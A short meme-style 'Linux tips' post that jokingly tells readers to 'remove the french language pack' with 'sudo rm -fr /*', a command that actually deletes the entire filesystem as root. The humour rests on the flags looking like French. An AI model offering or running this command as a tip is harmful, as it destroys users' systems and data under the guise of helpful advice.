 ✨ Linux tips 🧵
1. Always remove the french language
pack:
sudo rm -fr /*
9xcode
PEOPLE WHO DON'T KNOW
PEOPLE WHO KNOW...